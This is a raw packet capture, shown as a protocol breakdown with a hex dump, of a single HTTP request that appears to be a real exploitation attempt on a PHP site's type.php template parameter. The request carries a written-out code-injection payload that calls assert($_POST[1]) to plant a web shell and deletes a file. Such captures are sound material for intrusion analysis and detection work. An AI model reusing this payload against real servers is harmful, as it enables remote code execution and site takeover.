 103.230.218.159 HTTP GET /type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss HTTP/1.1
Frame 82: 426 bytes on wire (3408 bits), 426 bytes captured (3408 bits)
Ethernet II, Src: 60:c7:dd:99:d6:9b (60:c7:dd:99:d6:9b), Dst: 2e:0c:f8:18:dc:7e (2e:0c:f8:18:dc:7e)
Internet Protocol Version 4, Src: 103.230.218.159, Dst:
Transmission Control Protocol, Src Port: 43024, Dst Port: 80, Seq: 1, Ack: 1, Len: 372
Hypertext Transfer Protocol
GET /type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss HTTP/1.1\r\n]
Request Method: GET
Request URI: /type.php?template=tag_(){};@unlink(FILE);print_r(xbshell);assert($_POST[1]);{//../rss
Request Version: HTTP/1.1
0000 2e 0c f8 18 dc 7e 60 c7 dd 99 d6 9b 08 00 45 00 .····~`· ······E·
0010 01 9c 79 38 40 00 75 06 f0 fb 67 e6 da 9f 7a 72 ··y8@·u· ··g···zr
0020 dd 2f a8 10 00 50 09 23 2a 8b 3a bf 13 55 50 18 ·/···P·# *·:··UP·
0030 02 00 9c 5f 00 00 47 45 54 20 2f 74 79 70 65 2e ···_··GE T /type.
0040 70 68 70 3f 74 65 6d 70 6c 61 74 65 3d 74 61 67 php?temp late=tag
0050 5f 28 29 7b 7d 3b 40 75 6e 6c 69 6e 6b 28 46 49 _(){};@u nlink(FI
0060 4c 45 29 3b 70 72 69 6e 74 5f 72 28 78 62 73 68 LE);prin t_r(xbsh
0070 65 6c 6c 29 3b 61 73 73 65 72 74 28 24 5f 50 4f ell);ass ert($_PO
0080 53 54 5b 31 5d 29 3b 7b 2f 2f 2e 2e 2f 72 73 73 ST[1]);{ //../rss
0090 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 6e 65 HTTP/1. 1··Conne
00a0 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
00b0 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a e··Accep t: */*··
00c0 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a Accept-L anguage:
00d0 20 7a 68 2d 63 6e 0d 0a 52 65 66 65 72 65 72 3a zh-cn·· Referer:
00e0 20 68 74 74 70 3a 2f 2f 77 77 77 2e 78 7a 79 6f http:// www.xzyo
00f0 68 6f 6f 6e 2e 63 6f 6d 2f 74 79 70 65 2e 70 68 hoon.com /type.ph
0100 70 3f 74 65 6d 70 6c 61 74 65 3d 74 61 67 5f 28 p?templa te=tag_(
0110 29 7b 7d 3b 40 75 6e 6c 69 6e 6b 28 46 49 4c 45 ){};@unl ink(FILE
0120 29 3b 70 72 69 6e 74 5f 72 28 78 62 73 68 65 6c );print_ r(xbshel
0130 6c 29 3b 61 73 73 65 72 74 28 24 5f 50 4f 53 54 l);asser t($_POST
0140 5b 31 5d 29 3b 7b 2f 2f 2e 2e 2f 72 73 73 0d 0a [1]);{// ../rss··